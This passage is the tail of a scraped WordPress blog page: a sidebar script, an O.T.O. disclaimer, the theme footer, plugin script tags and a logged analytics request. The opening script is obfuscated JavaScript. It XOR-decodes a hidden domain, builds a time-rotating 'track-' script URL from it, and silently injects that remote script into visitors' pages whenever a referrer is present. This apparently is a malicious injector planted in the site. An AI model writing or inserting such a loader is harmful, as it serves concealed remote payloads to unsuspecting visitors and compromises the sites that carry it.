    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1366559995&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Ftag%2Fphotography%2F&ul=en-us%40posix&dt=%23Photography%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=812637569&gjid=530059517&cid=84350225.1767373547&tid=UA-56484833-1&_gid=696520706.1767373547&_r=1&_slc=1&z=2057884897
body_size: -286
content:
2,cG-S7B1EEB5VB